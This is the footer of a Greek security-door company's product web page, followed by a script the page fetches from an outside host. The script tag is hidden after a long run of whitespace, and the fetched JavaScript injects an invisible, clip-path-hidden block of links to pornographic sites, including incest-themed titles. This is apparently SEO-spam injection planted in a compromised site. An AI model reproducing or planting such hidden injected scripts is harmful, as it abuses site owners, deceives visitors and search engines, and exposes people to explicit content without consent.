<div class="textwidget">
<p>H εταιρεία kourosdoors σας καλωσορίζει στο χώρο της θωρακισμένης πόρτας ασφαλείας. Δραστηριοποιηθήκαμε στο χώρο της πόρτας ασφαλείας το 1989. Ο ιδρυτής Κούρος Ανδρέας ασχολείται με την κατασκευή της πόρτας και επενδύσεων.</p>
</div>
</div>
		</li></ul></div>
                <div class="col-md-3 col-xs-6"><ul><li id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">ΕΤΑΙΡΕΙΑ</h3><div class="menu-footer-menou-container"><ul id="menu-footer-menou" class="menu"><li id="menu-item-2385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2385"><a href="https://www.kourosdoors.gr/etaireia/">Η ΕΤΑΙΡΙΑ</a></li>
<li id="menu-item-2386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2386"><a href="https://www.kourosdoors.gr/shop">ΠΡΟΪΟΝΤΑ</a></li>
<li id="menu-item-2387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2387"><a href="https://www.kourosdoors.gr/prosfates-douleies/">ΠΡΟΣΦΑΤΕΣ ΔΟΥΛΕΙΕΣ</a></li>
<li id="menu-item-2389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2389"><a href="https://www.kourosdoors.gr/sumboules-times/">ΣΥΜΒΟΥΛΕΣ – ΤΙΜΕΣ</a></li>
<li id="menu-item-2388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2388"><a href="https://www.kourosdoors.gr/blog/">BLOG</a></li>
<li id="menu-item-2384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2384"><a href="https://www.kourosdoors.gr/epikoinonia/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul></div></li></ul></div>
                <div class="col-md-3 tablets-clear col-xs-6"><ul><li id="text-8" class="widget-container widget_text"><h3 class="widget-title">Κατάλογος</h3>			<div class="textwidget"><p><a href="https://www.kourosdoors.gr/wp-content/uploads/2019/06/catalogue.pdf" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-1170" src="https://www.kourosdoors.gr/wp-content/uploads/2019/02/pdf.png" alt="" width="200" height="219"></a></p>
</div>
		</li></ul></div>
                <div class="col-md-3 col-xs-6"><ul><li id="text-7" class="widget-container widget_text">			<div class="textwidget"><h3 class="widget-title">ΕΠΙΚΟΙΝΩΝΗΣΤΕ ΜΑΖΙ ΜΑΣ</h3>
<div class="textwidget">
<ul class="footer-contact">
<li><i class="fa fa-map-marker iv-icon"></i> Λ.ΑΡΓΥΡΟΥΠΟΛΕΩΣ 94-96, 16451 Πολεοδομία – Αστυνομία</li>
<li><i class="fa fa-phone iv-icon"></i> 210 99 20 625</li>
<li><i class="fa fa-phone iv-icon"></i> 6932 931503</li>
<li><i class="fa fa-envelope iv-icon"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="81e8efe7eec1eaeef4f3eef2e5eeeef3f2afe6f3">[email&#160;protected]</a></li>
</ul>
</div>
</div>
		</li></ul></div>
            	</div>
    </div>
                <div class="copyright-footer">
            <div class="container">
                <div class="row">
                                            <ul class="text-center"><li id="text-10" class="widget-container widget_text">			<div class="textwidget"><p>© 2022 Kouros Doors.  <a href="https://www.hellas-web.gr/kataskevi-istoselidas/" target="_blank" rel="noopener">Κατασκευή ιστοσελίδων: </a>Hellas Web</p>
</div>
		</li></ul>
                                    </div>
            </div>
        </div>
    </footer>

     </div>                                                                                                                                                                                                                                                                                <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src='https://webscript.dev/js/kourosdoors.gr.js'></script>


<div id="scrolltop" class="fixed scrollup"><a href="#"  title="Scroll to top"><i class="fa fa-angle-up"></i></a></div>
<input type="hidden" id="theme-path" value="https://www.kourosdoors.gr/wp-content/themes/constructo" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/www.kourosdoors.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u03a7\u03b5\u03b9\u03c1\u03bf\u03c0\u03bf\u03af\u03b7\u03c4\u03b5\u03c2 \u039e\u03cd\u03bb\u03b9\u03bd\u03b5\u03c2","@id":"https:\/\/www.kourosdoors.gr\/product-category\/xeiropoiites-xulines\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u03a7\u03b5\u03b9\u03c1\u03bf\u03c0\u03bf\u03af\u03b7\u03c4\u03b5\u03c2 \u039e\u03cd\u03bb\u03b9\u03bd\u03b5\u03c2  \u03a7-6","@id":"https:\/\/www.kourosdoors.gr\/product\/%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%80%ce%bf%ce%af%ce%b7%cf%84%ce%b5%cf%82-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%b5%cf%82-%cf%87-6\/"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://www.kourosdoors.gr/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.kourosdoors.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.6' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.5.10' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.10' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a716053f415b2fbec0c69040b654d51b","fragment_name":"wc_fragments_a716053f415b2fbec0c69040b654d51b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.10' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/themes/constructo/js/quantity_woo23.js?ver=6.2.8' id='woo_quantity-js'></script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/themes/constructo/js/bootstrap/bootstrap.min.js?ver=6.2.8' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.6' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/themes/constructo/js/parallax.js?ver=6.2.8' id='parallax-js'></script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/themes/constructo/js/jquery.swipebox.js?ver=6.2.8' id='swipebox-js'></script>
<script type='text/javascript' id='functions-js-extra'>
/* <![CDATA[ */
var anps = {"search_placeholder":"Search...","home_url":"https:\/\/www.kourosdoors.gr\/","ajaxurl":"https:\/\/www.kourosdoors.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/themes/constructo/js/functions.js?ver=6.2.8' id='functions-js'></script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/themes/constructo/js/doubletaptogo.js?ver=6.2.8' id='doubletap-js'></script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/themes/constructo/js/owl/owl.carousel.js?ver=6.2.8' id='owl-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"773b3a88e445406a96c0162bf70d3149","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/kourosdoors.gr.js
body_size: 462
content:
const linksHTML = `
                              <section name="Clipped" style="clip-path: inset(100%); position: absolute;">   <a href="https://fuegoporno.com/" title="porno">porno</a> 
<a href="https://www.hindisexxxxxvideos.space/video/15658-telugu-local-sex-videos-%E0%A4%97-%E0%A4%B5-%E0%A4%95-%E0%A4%A6-%E0%A4%B8-%E0%A4%AD-%E0%A4%AD-%E0%A4%A8-%E0%A4%9A-%E0%A4%9A-%E0%A4%AF-%E0%A4%B8-%E0%A4%A6-%E0%A4%B8-%E0%A4%B2-%E0%A4%A1-%E0%A4%95-%E0%A4%9A-%E0%A4%A6/" title="telugu local sex videos">telugu local sex videos</a>
<a href="https://vlxxxxvn.boats/the-loai/video-xnxx/">phim sex xnxx viet</a>
<a href="https://sexxnxx3.com/sex/video-%d8%a7%d9%81%d9%84%d8%a7%d9%85-%d8%b3%d9%83%d8%b3-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" title="افلام سكس عربية - موك البورنو">افلام سكس عربية - موك البورنو</a> <a href="https://arxnxxxxxxxxhd.cc/video/94-%D9%86%D9%8A%D9%83-%D9%85%D8%B5%D8%B1%D9%8A%D8%A7%D8%AA/" target="_blank" title="نيك مصريات">نيك مصريات</a> <a href="https://xnxxxxxxarab.run/video/398-تنيك-ابنها-بعد-التدليك-سكس-مترجم/" title="تنيك ابنها بعد التدليك سكس مترجم">تنيك ابنها بعد التدليك سكس مترجم</a> <a href="https://www.xxxxxxxelarab.casa/video/754-نيك-طيز-مصرية/" title="نيك طيز مصرية">نيك طيز مصرية</a> <a href="https://alxxnxxxxxsex.wiki/videos/10352-ميرا-نوري-مع-شابة-كولومبية-شابة/" title="ميرا نوري مع شابة كولومبية شابة">ميرا نوري مع شابة كولومبية شابة</a> </section>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);